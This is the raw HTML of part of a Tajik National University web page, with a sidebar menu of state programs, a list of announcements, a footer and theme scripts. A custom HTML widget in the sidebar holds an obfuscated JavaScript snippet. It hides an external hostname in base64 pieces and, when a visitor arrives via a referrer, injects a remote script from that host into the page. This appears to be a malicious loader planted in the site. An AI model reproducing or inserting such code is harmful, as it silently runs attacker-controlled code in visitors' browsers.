			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_697f17fd2a8b8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697f17fd2a8b8" ><script>var block_td_uid_6_697f17fd2a8b8 = new tdBlock();
block_td_uid_6_697f17fd2a8b8.id = "td_uid_6_697f17fd2a8b8";
block_td_uid_6_697f17fd2a8b8.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_697f17fd2a8b8_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697f17fd2a8b8_rand","tdc_css_class_style":"td_uid_6_697f17fd2a8b8_rand_style"}';
block_td_uid_6_697f17fd2a8b8.td_column_number = "1";
block_td_uid_6_697f17fd2a8b8.block_type = "td_block_7";
block_td_uid_6_697f17fd2a8b8.post_count = "6";
block_td_uid_6_697f17fd2a8b8.found_posts = "106";
block_td_uid_6_697f17fd2a8b8.header_color = "#";
block_td_uid_6_697f17fd2a8b8.ajax_pagination_infinite_stop = "";
block_td_uid_6_697f17fd2a8b8.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_697f17fd2a8b8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_697f17fd2a8b8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697f17fd2f7cd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
